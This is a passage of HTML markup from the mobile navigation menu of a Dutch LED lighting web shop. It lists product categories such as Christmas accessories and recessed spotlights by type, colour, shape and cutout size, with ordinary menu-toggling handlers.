                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/inpakmateriaal"
                                                               title="Inpakmateriaal"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Inpakmateriaal                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/woonaccessoires"
                                                               title="Woonaccessoires"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Woonaccessoires                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/tijdklokken"
                                                               title="Tijdklokken"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Tijdklokken                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/batterijen-en-batterij-vervangers"
                                                               title="Batterijen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Batterijen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/verlengsnoeren"
                                                               title="Verlengsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Verlengsnoeren                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-2 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-27' ? 0 : 'category-node-27'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/led-inbouwspots"
                                     title="LED&#x20;Inbouwspots">
                                    LED Inbouwspots                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-27', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/led-inbouwspots"
                                                title="LED&#x20;Inbouwspots"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="LED&#x20;Inbouwspots"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    LED Inbouwspots                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/assortiment"
                                                   title="Alle&#x20;inbouwspots"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Alle inbouwspots                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-30'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                                                     title="Badkamer&#x20;Spots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Badkamer Spots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-30', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-30'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                                                                title="Badkamer&#x20;Spots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Badkamer&#x20;Spots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Badkamer Spots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                                                               title="Alle&#x20;spots&#x20;voor&#x20;badkamer"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Alle spots voor badkamer                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_kleur=Zwart"
                                                               title="Zwarte&#x20;Badkamer&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zwarte Badkamer spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_kleur=Wit"
                                                               title="Witte&#x20;Badkamer&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Witte Badkamer spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP44"
                                                               title="IP44&#x20;inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                IP44 inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP65"
                                                               title="IP65&#x20;inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                IP65 inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-107'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/philips-hue-inbouwspots-gu10"
                                                     title="Philips&#x20;Hue&#x20;inbouwspots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Philips Hue inbouwspots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-107', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-107'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/philips-hue-inbouwspots-gu10"
                                                                title="Philips&#x20;Hue&#x20;inbouwspots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Philips&#x20;Hue&#x20;inbouwspots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Philips Hue inbouwspots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+%282700K%29"
                                                               title="HUE&#x20;White&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                HUE White spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+Ambiance+%282200-6500K%29"
                                                               title="HUE&#x20;White&#x20;Ambiance&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                HUE White Ambiance spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+Color+Ambiance+%28RGB+%2B+2200-6500K%29"
                                                               title="HUE&#x20;Color&#x20;Ambiance&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                HUE Color Ambiance spots                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-155'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/ondiepe-inbouwspots"
                                                     title="Ondiepe&#x20;inbouwspots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Ondiepe inbouwspots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-155', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-155'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/ondiepe-inbouwspots"
                                                                title="Ondiepe&#x20;inbouwspots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Ondiepe&#x20;inbouwspots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Ondiepe inbouwspots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=30MM"
                                                               title="30mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                30mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=40MM"
                                                               title="40mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                40mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=50MM"
                                                               title="50mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                50mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=60MM"
                                                               title="60mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-162'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-inbouwspots/mini-inbouwspots"
                                                     title="Mini&#x20;Inbouwspots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Mini Inbouwspots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-162', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-162'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-inbouwspots/mini-inbouwspots"
                                                                title="Mini&#x20;Inbouwspots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Mini&#x20;Inbouwspots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Mini Inbouwspots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Binnen"
                                                               title="Voor&#x20;binnen&#x20;&#x28;IP20&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Voor binnen (IP20)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Buiten"
                                                               title="Voor&#x20;buiten&#x20;&#x28;IP44&#x2F;65&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Voor buiten (IP44/65)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Badkamer"
                                                               title="Voor&#x20;in&#x20;de&#x20;badkamer"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Voor in de badkamer                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=55MM"
                                                               title="55mm&#x20;buitendiameter"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                55mm buitendiameter                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=65MM"
                                                               title="65mm&#x20;buitendiameter"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                65mm buitendiameter                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-239'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur"
                                                     title="Inbouwspots&#x20;per&#x20;kleur"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Inbouwspots per kleur                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-239', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-239'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur"
                                                                title="Inbouwspots&#x20;per&#x20;kleur"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Inbouwspots&#x20;per&#x20;kleur"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Inbouwspots per kleur                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/witte-inbouwspots"
                                                               title="Witte&#x20;Inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Witte Inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/zwarte-inbouwspots"
                                                               title="Zwarte&#x20;inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zwarte inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/nikkel-rvs-inbouwspots"
                                                               title="Nikkel&#x2F;RVS&#x20;Inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Nikkel/RVS Inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <span
                                                                class="w-full text-primary group-hover:text-secondary-darker">
                                                                Andere kleuren...                                                            </span>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-309'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm"
                                                     title="Spots&#x20;per&#x20;vorm"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Spots per vorm                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-309', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-309'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm"
                                                                title="Spots&#x20;per&#x20;vorm"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Spots&#x20;per&#x20;vorm"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Spots per vorm                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/ronde-inbouwspots"
                                                               title="Ronde&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Ronde spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/vierkante-inbouwspots"
                                                               title="Vierkante&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Vierkante spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/dubbele-inbouwspots"
                                                               title="Dubbele&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Dubbele spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/verdiepte-inbouwspots"
                                                               title="Verdiepte&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Verdiepte spots                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-293'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat"
                                                     title="Spots&#x20;per&#x20;zaagmaat"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Spots per zaagmaat                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-293', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-293'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat"
                                                                title="Spots&#x20;per&#x20;zaagmaat"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Spots&#x20;per&#x20;zaagmaat"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Spots per zaagmaat                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-45mm"
                                                               title="Zaagmaat&#x20;45MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 45MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-50mm"
                                                               title="Zaagmaat&#x20;50MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 50MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-55mm"
                                                               title="Zaagmaat&#x20;55MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 55MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-60mm"
                                                               title="Zaagmaat&#x20;60MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 60MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-65mm"
                                                               title="Zaagmaat&#x20;65MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 65MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-70mm"
                                                               title="Zaagmaat&#x20;70MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 70MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-75mm"
                                                               title="Zaagmaat&#x20;75MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
